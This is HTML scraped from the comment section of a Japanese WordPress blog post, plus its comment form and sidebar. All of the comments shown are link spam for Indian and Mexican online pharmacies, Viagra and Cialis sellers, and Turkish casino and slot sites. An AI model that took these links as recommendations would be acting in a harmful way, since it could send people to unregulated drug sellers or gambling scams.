					<p><a href="https://gramster.ru/#" rel="nofollow ugc">https://gramster.ru/#</a> gramster.ru</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-142364" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-142364" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2a7aa4376b9f3cfad669c736bf308f20?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a7aa4376b9f3cfad669c736bf308f20?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jameskep</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-142364"><time datetime="2025-01-04T06:55:33+09:00">2025/01/04 6:55 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://indianpharmacy.win/#" rel="nofollow ugc">https://indianpharmacy.win/#</a> best india pharmacy</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-142430" class="comment even thread-even depth-1">
			<article id="div-comment-142430" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/30a59f78a5c47cd7750dd381d39bb034?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30a59f78a5c47cd7750dd381d39bb034?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Larryamipt</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-142430"><time datetime="2025-01-04T08:50:50+09:00">2025/01/04 8:50 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://indianpharmacy.win/#" rel="nofollow ugc">http://indianpharmacy.win/#</a> buy medicines online in india</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-142504" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-142504" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b8e55b08d7e75a75c32a79af503a309a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8e55b08d7e75a75c32a79af503a309a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Claytonhog</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-142504"><time datetime="2025-01-04T10:51:05+09:00">2025/01/04 10:51 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>india online pharmacy: <a href="http://indianpharmacy.win/#" rel="nofollow ugc">buy prescription drugs from india</a> &#8211; indian pharmacy online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-142676" class="comment even thread-even depth-1">
			<article id="div-comment-142676" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/facea5670b7bcb5160aa5255b040d283?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/facea5670b7bcb5160aa5255b040d283?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jameship</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-142676"><time datetime="2025-01-04T16:14:30+09:00">2025/01/04 4:14 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>best india pharmacy <a href="http://indianpharmacy.win/#" rel="nofollow ugc">reputable indian online pharmacy</a> top online pharmacy india</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-142715" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-142715" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/236074f9124bbea53abdeb0a815d52c7?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/236074f9124bbea53abdeb0a815d52c7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jameskep</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-142715"><time datetime="2025-01-04T17:21:56+09:00">2025/01/04 5:21 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://mexicanpharmacy.store/#" rel="nofollow ugc">http://mexicanpharmacy.store/#</a> mexico pharmacies prescription drugs</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-142778" class="comment even thread-even depth-1">
			<article id="div-comment-142778" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4403f5b51d8bce89bc5f54738c9e61f2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4403f5b51d8bce89bc5f54738c9e61f2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Larryamipt</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-142778"><time datetime="2025-01-04T19:22:14+09:00">2025/01/04 7:22 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://mexicanpharmacy.store/#" rel="nofollow ugc">http://mexicanpharmacy.store/#</a> mexican border pharmacies shipping to usa</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-142871" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-142871" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/508237228a9adbfe40428311a9e78e05?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/508237228a9adbfe40428311a9e78e05?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Claytonhog</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-142871"><time datetime="2025-01-04T21:37:12+09:00">2025/01/04 9:37 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>mexican pharmaceuticals online: <a href="https://mexicanpharmacy.store/#" rel="nofollow ugc">buying prescription drugs in mexico</a> &#8211; medication from mexico pharmacy</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-143112" class="comment even thread-even depth-1">
			<article id="div-comment-143112" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c02e17b8cc2ad3e563531b6a5a1d9a2a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c02e17b8cc2ad3e563531b6a5a1d9a2a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jameskep</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-143112"><time datetime="2025-01-05T03:58:30+09:00">2025/01/05 3:58 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://indianpharmacy.win/#" rel="nofollow ugc">https://indianpharmacy.win/#</a> mail order pharmacy india</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-143234" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-143234" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/051987374185df097b486c2f4781239e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/051987374185df097b486c2f4781239e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jameship</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-143234"><time datetime="2025-01-05T07:27:50+09:00">2025/01/05 7:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>п»їbest mexican online pharmacies <a href="https://mexicanpharmacy.store/#" rel="nofollow ugc">buying prescription drugs in mexico online</a> purple pharmacy mexico price list</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-143265" class="comment even thread-even depth-1">
			<article id="div-comment-143265" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b55135b291e463ec079eff2b70314bed?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b55135b291e463ec079eff2b70314bed?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Claytonhog</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-143265"><time datetime="2025-01-05T08:26:19+09:00">2025/01/05 8:26 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>mexican pharmaceuticals online: <a href="https://mexicanpharmacy.store/#" rel="nofollow ugc">buying from online mexican pharmacy</a> &#8211; reputable mexican pharmacies online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-143501" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-143501" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/36ac410e4c51359c99d3c5e2084b12d2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ac410e4c51359c99d3c5e2084b12d2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jameskep</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-143501"><time datetime="2025-01-05T14:45:40+09:00">2025/01/05 2:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://mexicanpharmacy.store/#" rel="nofollow ugc">https://mexicanpharmacy.store/#</a> medication from mexico pharmacy</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-143640" class="comment even thread-even depth-1">
			<article id="div-comment-143640" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0358780d817f269e881653d64b742c2b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0358780d817f269e881653d64b742c2b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Claytonhog</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-143640"><time datetime="2025-01-05T19:32:01+09:00">2025/01/05 7:32 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>reputable mexican pharmacies online: <a href="https://mexicanpharmacy.store/#" rel="nofollow ugc">buying prescription drugs in mexico online</a> &#8211; mexico drug stores pharmacies</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-143775" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-143775" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3bb9f2be6ca164eba353202f47ad002e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bb9f2be6ca164eba353202f47ad002e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jameship</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-143775"><time datetime="2025-01-05T22:54:09+09:00">2025/01/05 10:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>pharmacies in mexico that ship to usa <a href="http://mexicanpharmacy.store/#" rel="nofollow ugc">buying from online mexican pharmacy</a> reputable mexican pharmacies online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-143876" class="comment even thread-even depth-1">
			<article id="div-comment-143876" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7757abfb4961b0d8885a42f98a03657c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7757abfb4961b0d8885a42f98a03657c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jameskep</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-143876"><time datetime="2025-01-06T01:19:09+09:00">2025/01/06 1:19 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://mexicanpharmacy.store/#" rel="nofollow ugc">http://mexicanpharmacy.store/#</a> mexico drug stores pharmacies</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-145334" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-145334" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5a30d79572b8e877a1adddd0df476d9a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a30d79572b8e877a1adddd0df476d9a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">RogerReott</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-145334"><time datetime="2025-01-11T08:58:55+09:00">2025/01/11 8:58 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://maxpillsformen.com/#" rel="nofollow ugc">https://maxpillsformen.com/#</a> Cialis 20mg price in USA</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-145514" class="comment even thread-even depth-1">
			<article id="div-comment-145514" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f219fb7bb406baee412c7193e9d22edc?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f219fb7bb406baee412c7193e9d22edc?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">RogerReott</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-145514"><time datetime="2025-01-11T15:08:21+09:00">2025/01/11 3:08 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://fastpillsformen.com/#" rel="nofollow ugc">http://fastpillsformen.com/#</a> Viagra online price</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-145688" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-145688" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a2e1b4fa24ebdc550ad155b2f8d864cc?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2e1b4fa24ebdc550ad155b2f8d864cc?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">RogerReott</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-145688"><time datetime="2025-01-11T21:28:28+09:00">2025/01/11 9:28 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://fastpillsformen.com/#" rel="nofollow ugc">http://fastpillsformen.com/#</a> Viagra online price</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-146876" class="comment even thread-even depth-1">
			<article id="div-comment-146876" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/eaaf84ae31c52c050a999e8fdec0a7ba?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eaaf84ae31c52c050a999e8fdec0a7ba?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jasonsnity</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-146876"><time datetime="2025-01-15T04:10:56+09:00">2025/01/15 4:10 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://slotsiteleri25.com/#" rel="nofollow ugc">https://slotsiteleri25.com/#</a> az parayla cok kazandiran slot oyunlar?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-146877" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-146877" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cb969ff1868912fb2a1360a86fb63d37?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb969ff1868912fb2a1360a86fb63d37?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Wallaceexozy</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-146877"><time datetime="2025-01-15T04:11:20+09:00">2025/01/15 4:11 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>denemebonusuverensiteler25: <a href="http://denemebonusuverensiteler25.com/#" rel="nofollow ugc">yat?r?ms?z deneme bonusu veren siteler</a> &#8211; deneme bonusu veren yeni siteler</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-147085" class="comment even thread-even depth-1">
			<article id="div-comment-147085" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dc7f3732e98d16dccfcc6104374e7f40?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc7f3732e98d16dccfcc6104374e7f40?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">BradleyRhica</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-147085"><time datetime="2025-01-15T08:35:23+09:00">2025/01/15 8:35 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>sweet bonanza giris <a href="https://sweetbonanza25.com/#" rel="nofollow ugc">sweet bonanza oyna</a> sweet bonanza</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-147305" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-147305" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0b3ddcbae02244883a24fd03a782657d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b3ddcbae02244883a24fd03a782657d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jasonsnity</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-147305"><time datetime="2025-01-15T14:30:54+09:00">2025/01/15 2:30 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://denemebonusuverensiteler25.com/#" rel="nofollow ugc">https://denemebonusuverensiteler25.com/#</a> deneme bonusu veren siteler yeni</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-147348" class="comment even thread-even depth-1">
			<article id="div-comment-147348" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6624fb354ccfac7445d858eb7d314777?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6624fb354ccfac7445d858eb7d314777?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Wallaceexozy</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-147348"><time datetime="2025-01-15T15:30:35+09:00">2025/01/15 3:30 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>grand pasha bet: <a href="https://casinositeleri25.com/#" rel="nofollow ugc">canl? casino siteleri</a> &#8211; Canl? Casino Siteleri</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-147424" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-147424" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6021b601a69b53eb9b7070b85a67d9e5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6021b601a69b53eb9b7070b85a67d9e5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">FrankGeocK</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-147424"><time datetime="2025-01-15T17:02:32+09:00">2025/01/15 5:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>az parayla cok kazandiran slot oyunlar?: <a href="http://slotsiteleri25.com/#" rel="nofollow ugc">slot oyunlar?</a> &#8211; en cok kazand?ran slot oyunlar?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-147516" class="comment even thread-even depth-1">
			<article id="div-comment-147516" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/41daf4463406d83bf84fce99c7e12308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41daf4463406d83bf84fce99c7e12308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">BradleyRhica</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-147516"><time datetime="2025-01-15T19:05:15+09:00">2025/01/15 7:05 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>yat?r?ms?z deneme bonusu veren siteler <a href="https://denemebonusuverensiteler25.com/#" rel="nofollow ugc">denemebonusuverensiteler25</a> denemebonusuverensiteler25</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-147788" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-147788" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ee4e504845c227b8e0e90a7019825244?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee4e504845c227b8e0e90a7019825244?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Jasonsnity</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/331/comment-page-3#comment-147788"><time datetime="2025-01-16T01:08:17+09:00">2025/01/16 1:08 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://denemebonusuverensiteler25.com/#" rel="nofollow ugc">https://denemebonusuverensiteler25.com/#</a> deneme bonusu veren yeni siteler</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

				<nav id="comment-nav-below" class="navigation comment-navigation" role="navigation">
			<h2 class="screen-reader-text">コメントナビゲーション</h2>
			<div class="nav-links">

				<div class="nav-previous"><a href="https://kingink.biz/archives/331/comment-page-2#comments" >過去のコメント</a></div>
				<div class="nav-next"></div>

			</div><!-- .nav-links -->
		</nav><!-- #comment-nav-below -->
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='331' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/330" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">外国人英語教師の待遇</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/332" rel="next"><span class="post-title">「ノミ・ソング」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
